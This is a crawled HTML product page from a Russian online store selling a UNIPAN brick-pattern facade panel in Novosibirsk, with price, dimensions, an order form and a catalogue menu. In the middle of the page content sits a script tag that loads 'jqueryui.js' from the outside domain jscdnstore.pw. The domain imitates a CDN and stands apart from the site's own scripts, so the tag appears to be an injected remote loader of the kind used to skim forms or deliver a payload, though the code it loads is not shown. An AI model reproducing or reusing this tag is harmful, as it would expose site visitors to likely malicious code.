

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.h-dom888.ru/catalog/paneli-pod-kirpich/fasadnaya-panel-unipan-kirpich-ag2-001/
body_size: 116272
content:
<!DOCTYPE html>
<html>
<head>
    <title>Купить Фасадная панель UNIPAN Кирпич  AG2-001 в Новосибирске</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить Фасадная панель UNIPAN Кирпич  AG2-001 в Новосибирске по лучшей цене" />
<link href="/bitrix/js/main/core/css/core.min.css?15695090222854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/main/page_4a2e06663ff42d1ba380b0c3c3ce149c/page_4a2e06663ff42d1ba380b0c3c3ce149c_v1.css?1657635441661" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_b9c3608cf11c3d1a69b59e99a8b4d503/template_b9c3608cf11c3d1a69b59e99a8b4d503_v1.css?16576353331912959" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1665996137544439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'-18000','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769022302','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'1c83add1312692cf2fa06be503e396f0'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156950902293637"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/script.js','/local/templates/main/assets/js/jquery.actual.min.js','/local/templates/main/assets/js/jquery.bxslider.js','/local/templates/main/assets/js/jqModal.js','/local/templates/main/assets/js/bootstrap.js','/local/templates/main/assets/js/jquery.appear.js','/local/templates/main/assets/js/browser.js','/local/templates/main/assets/js/jquery.fancybox.js','/local/templates/main/assets/js/jquery.flexslider.js','/local/templates/main/assets/js/moment.min.js','/local/templates/main/assets/js/footable.js','/local/templates/main/assets/js/MainProvider.js','/local/templates/main/assets/js/FormProvider.js','/local/templates/main/assets/js/jquery.validate.min.js','/local/templates/main/assets/js/jquery.inputmask.bundle.min.js','/local/templates/main/assets/js/jquery.easing.1.3.js','/local/templates/main/assets/js/equalize.min.js','/local/templates/main/assets/js/jquery.alphanumeric.js','/local/templates/main/assets/js/jquery.cookie.js','/local/templates/main/assets/js/jquery.plugin.min.js','/local/templates/main/assets/js/jquery.countdown.min.js','/local/templates/main/assets/js/jquery.countdown-ru.js','/local/templates/main/assets/js/jquery.ikSelect.js','/local/templates/main/assets/js/jquery.mobile.custom.touch.min.js','/local/templates/main/assets/js/jquery.dotdotdot.js','/local/templates/main/assets/js/rating_likes.js','/local/templates/main/assets/js/video_banner.js','/local/templates/main/assets/js/main.js','/local/templates/main/assets/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/style.css','/local/templates/main/assets/css/bootstrap.css','/local/templates/main/assets/css/jquery.fancybox.css','/local/templates/main/assets/css/styles.css','/local/templates/main/assets/css/width-3.css','/local/templates/main/assets/css/xzoom.css','/local/templates/main/assets/css/theme.css','/local/templates/main/assets/css/h1-normal.css','/local/templates/main/assets/css/custom.css','/local/templates/main/assets/css/media.css','/local/templates/main/assets/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/main/styles.css','/local/templates/main/template_styles.css']);</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta name="yandex-verification" content="ad4bf8ef2c7339dd" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_68ebaedc993478133bb7ff4cb9a92dcc/template_68ebaedc993478133bb7ff4cb9a92dcc_v1.js?16576353331006201"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/main/page_372fffc1ff4c48ee416d21d508465f00/page_372fffc1ff4c48ee416d21d508465f00_v1.js?1657635441467"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "90277639e6ba4e5feb80ae11b1ae7984"]); _ba.push(["host", "www.h-dom888.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body>
<div class="wrapper1  catalog_page basket_fly fly2 basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_Y fill_N footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v1 with_phones ce_cmp with_lazy">
    <div class="header_wrap visible-lg visible-md title-v1 index">
        <header id="header">
            <div class="top-block top-block-v1">
                <div class="maxwidth-theme">
                    <div class="wrapp_block">
                        <div class="row">
                            <div class="top-block-item pull-left visible-lg">
                                <div class="address twosmallfont inline-block">
                                    ул. Николая Островского 49, оф. 314                                </div>
                            </div>
                                                            <div class="top-block-item pull-right">
                                    <div class="phone-block">
                                        <div class="inline-block">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                        <div class="inline-block">
                                            <a href="#js-callback-form" data-fancybox
                                               class="callback-block twosmallfont colored"
                                               data-src="">Заказать звонок</a>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="header-wrapper topmenu-LIGHT">
                <div class="wrapper_inner">
                    <div class="logo_and_menu-row">
                        <div class="logo-row row">
                            <div class="logo-block col-md-2 col-sm-3">
                                <div class="logo colored">
                                                                            <a href="/">
                                            <img src="/local/templates/main/images/hdom_logo.png"/>
                                        </a>
                                                                    </div>
                            </div>
                            <div class="col-md-2 hidden-sm hidden-xs">
                                <div class="top-description">
                                    Фасадные и кровельные<br>
                                    материалы
                                </div>
                            </div>
                                <div class="col-md-8 menu-row">
        <div class="nav-main-collapse collapse in">
            <div class="menu-only">
                <nav class="mega-menu sliced">
                    <div class="table-menu">
                        <table>
                            <tbody>
                            <tr>
                                                                        <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <div class="active-item">
                                                        <div>
                                                            Каталог                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        <div>
                                                            Оплата и доставка                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/about/">
                                                        <div>
                                                            О компании                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/contacts/">
                                                        <div>
                                                            Контакты                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                    </tr>
                            </tbody>
                        </table>
                    </div>
                </nav>
            </div>
        </div>
    </div>
                            </div>
                    </div>
                </div>
                <div class="line-row visible-xs"></div>
            </div>
        </header>
    </div>
    <div id="mobileheader" class="visible-xs visible-sm">
        <div class="mobileheader-v1">
            <div class="burger pull-left">
                <i class="svg inline  svg-inline-burger dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
                        <defs>
                            <style>.bu_bw_cls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1"
                              d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z"
                              transform="translate(-329 -114)"></path>
                    </svg>
                </i> <i class="svg inline  svg-inline-close dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <defs>
                            <style>.cccls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1"
                              d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z"
                              transform="translate(-325 -130)"></path>
                    </svg>
                </i></div>
            <div class="logo-block pull-left">
                <div class="logo colored">
                                            <a href="/">
                            <img src="/local/templates/main/images/hdom_logo.png"/>
                        </a>
                                    </div>
            </div>
        </div>
        <div id="mobilemenu" class="leftside  menu-compact">
            <div class="mobilemenu-v1 scroller">
                <div class="wrap" style="">
                    
    <div class="menu top">
        <ul class="top">
                                <li>
                                                    <span class=" dark-color">
                                <span>Каталог</span>
                            </span>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/payment-and-delivery/" title="Оплата и доставка">
                                <span>Оплата и доставка</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/about/" title="О компании">
                                <span>О компании</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/contacts/" title="Контакты">
                                <span>Контакты</span>
                            </a>
                                            </li>
                            </ul>
    </div>
                        <div class="menu middle mobile-menu-contacts">
                        <ul>
                            <li>
                                <a rel="nofollow" href="tel:89538951911" class="dark-color no-decript ">
                                    <i class="svg svg-phone"></i>
                                    <span>8-953-895-19-11</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="contacts">
                        <div class="title">Контактная информация</div>
                        <div class="address">
                            <i class="svg inline  svg-inline-address" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
                                    <defs>
                                        <style>.acls-1 {
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path data-name="Ellipse 74 copy" class="acls-1"
                                          d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z"
                                          transform="translate(-752 -33)"></path>
                                </svg>
                            </i>
                            ул. Николая Островского 49, оф. 314                        </div>
                        <div class="email">
                            <i class="svg inline  svg-inline-email" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
                                    <defs>
                                        <style>.ecls-1 {
                                                fill: #222;
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path class="ecls-1"
                                          d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"></path>
                                </svg>
                            </i> <a href="mailto:h-dom888@yandex.ru">h-dom888@yandex.ru</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="mobilemenu-overlay" style="display: none;"></div>
    </div>
    <div class="wraps hover_shine" id="content">
                    <div class="top_inner_block_wrapper maxwidth-theme">
                <section class="page-top maxwidth-theme">
                    <div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/fasadnye-paneli-unipan/" title="Фасадные панели UNIPAN" itemprop="item"><span itemprop="name">Фасадные панели UNIPAN</span><meta itemprop="position" content="3"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item cat_last" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/paneli-pod-kirpich/" title="Фасадные панели UNIPAN под Кирпич" itemprop="item"><span itemprop="name">Фасадные панели UNIPAN под Кирпич</span><meta itemprop="position" content="4"></a></div></div>                    <div class="page-top-main">
                        <h1>Фасадная панель UNIPAN Кирпич  AG2-001 в Новосибирске</h1>                    </div>
                </section>
            </div>
                <div class="wrapper_inner"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="right_block  wide_N">
    <div class="middle">
        <div class="container">
            <div class="right_block1 clearfix catalog vertical">
                <div class="inner_wrapper">
                    <div class="catalog_detail detail element_1">
    <div class="item_main_info noffer show_un_props">
                    <div class="img_wrapper swipeignore">
                <div class="item_slider">
                    <div class="slides">
                        <ul>
                            <li class="current">
                                <a href="/upload/iblock/5d1/5d1486b08965fe8ee879da6b39d1c28c.jpg" class="js-fancybox" data-fancybox
                                   data-src="/upload/iblock/5d1/5d1486b08965fe8ee879da6b39d1c28c.jpg">
                                    <img
                                            class=""
                                            border="0"
                                            src="/upload/iblock/5d1/5d1486b08965fe8ee879da6b39d1c28c.jpg"

                                            alt="Фасадная панель UNIPAN Кирпич  AG2-001"
                                            title="Фасадная панель UNIPAN Кирпич  AG2-001"
                                    />
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                <div class="right_info">
            <div class="info_item">
                <div class="top_info">
                                            <div class="prices_block">
                            <div class="cost prices clearfix">
                                <div class="price_matrix_block">
                                    <div class="price_matrix_wrapper">
                                        <div class="price">
                                        <span>
                                            <span class="values_wrapper">
                                                <span class="price_value">1550 за 1 м²                                                </span>
                                            </span>
                                        </span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div class="buy_block">
                        <div class="wrapp_one_click">
                            <a href="#js-product-form" data-src
                               class="btn btn-default white btn-lg type_block transition_bg one_click" data-item="2507"
                               data-iblockid="135"
                               data-fancybox="">
                                <span>Заказать</span>
                            </a>
                        </div>
                    </div>
                                            <span class="b-catatog__price-note">Указана ориентировочная стоимость, цены уточняйте у менеджеров</span>
                                        <div class="middle_info">
                                                    Фасадная панель UNIPAN Кирпич&nbsp;&nbsp;AG2-001                                            </div>
                </div>
            </div>
            <div class="clearleft"></div>
        </div>
    </div>
    <div class="tabs_section">
        <div class="tabs">
            <div class="tab-content">
                                                    <div class="wraps">
                        <hr>
                        <h4>Характеристики</h4>
                        <div class="char_block">
                            <table class="props_list">
                                <tbody>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Длина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        3800 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Ширина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        380 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Толщина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        16 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Вес</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        5,5 кг</span>
                                        </td>
                                    </tr>
                                                                </tbody>
                            </table>
                            <table class="props_list" id="bx_117848907_2507_sku_prop"></table>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
<div class="b-callback__popup" id="js-product-form">
    <div class="b-callback__title">Заказать товар</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="product"/>
            <input type="hidden" name="product" value="Фасадная панель UNIPAN Кирпич  AG2-001"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Заказать</a>
            </div>
        </form>
    </div>
</div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="left_block">
        <div class="menu_top_block catalog_block">
        <ul class="menu dropdown">
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/vodostochnaya-sistema/">
                                                <span class="name">Водосточная система</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-lux/" class="dark_link">
                                            Водосточная система Деке LUX&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-premium/" class="dark_link">
                                            Водосточная система Дёке Premium&nbsp;<span>68</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-deke-metall/" class="dark_link">
                                            Водосточная система Деке металл&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-standart/" class="dark_link">
                                            Водосточная система Дёке Стандарт&nbsp;<span>65</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-metall/" class="dark_link">
                                            Водосточная система металл эконом&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/gibkaya-cherepitsa-deke/">
                                                <span class="name">Гибкая черепица Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/seriya-basic/" class="dark_link">
                                            Гибкая кровля Деке EURASIA&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-europa/" class="dark_link">
                                            Гибкая кровля Деке EUROPA&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-premium/" class="dark_link">
                                            Гибкая кровля Деке PREMIUM&nbsp;<span>39</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-standart/" class="dark_link">
                                            Гибкая кровля Деке STANDART&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/endovnye-kovry-deke/" class="dark_link">
                                            Ендовные ковры Деке&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-montazha/" class="dark_link">
                                            Комплектующие для монтажа гибкой черепицы&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/konkovo-karniznaya-cherepitsa-deke/" class="dark_link">
                                            Коньково-карнизная черепица Деке&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON LUX&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-premium/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON PREMIUM&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-standart/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON STANDART&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/podkladochnye-kovry-deke/" class="dark_link">
                                            Подкладочные ковры Деке&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/">
                                                <span class="name">Декоративные стеновые панели &quot;Мультиплит&quot;</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/montazh-dekorativnykh-paneley/" class="dark_link">
                                            Монтаж декоративных панелей                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-sml/" class="dark_link">
                                            Негорючие стеновые панели на основе СМЛ&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-gkl/" class="dark_link">
                                            Стеновые панели на основе ГКЛ&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dobornye-elementy-krovli-i-fasada/">
                                                <span class="name">Доборные элементы кровли и фасада</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/dobornye-eelementy-krovli/" class="dark_link">
                                            Доборные эелементы кровли&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dobornye-elementy-fasada/" class="dark_link">
                                            Доборные элементы фасада&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/nestandartnye-fasonnye-izdeliya/" class="dark_link">
                                            Изделия из оцинкованного металла&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/zayuory/">
                                                <span class="name">Заборные ограждения GRAND LINE</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/linearnye-paneli/">
                                                <span class="name">Линеарные панели </span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/listovye-materialy/">
                                                <span class="name">Листовые материалы</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-sayding/">
                                                <span class="name">Металлический сайдинг</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-brevno/" class="dark_link">
                                            Металлосайдинг Бревно&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallosayding-brus/" class="dark_link">
                                            Металлосайдинг Брус&nbsp;<span>43</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-evrobrus/" class="dark_link">
                                            Металлосайдинг Евробрус&nbsp;<span>47</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-korabelnaya-doska/" class="dark_link">
                                            Металлосайдинг Корабельная доска&nbsp;<span>42</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-shtaketnik/">
                                                <span class="name">Металлический штакетник</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka/" class="dark_link">
                                            Металлический штакетник Европланка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka-prestizh/" class="dark_link">
                                            Металлический штакетник Европланка Престиж&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evrotrapetsiya/" class="dark_link">
                                            Металлический штакетник Евротрапеция&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-m-planka/" class="dark_link">
                                            Металлический штакетник М-планка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallocherepitsa/">
                                                <span class="name">Металлочерепица</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-panorama/" class="dark_link">
                                            Металлочерепица Панорама&nbsp;<span>40</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-supermonterrey/" class="dark_link">
                                            Металлочерепица Супермонтеррей&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/oformlenie-gryadok/">
                                                <span class="name">Оцинкованные грядки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/podvesnye-potolki/">
                                                <span class="name">Подвесные потолки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/montazh-podsistemy/">
                                                <span class="name">Подсистема и крепеж</span>
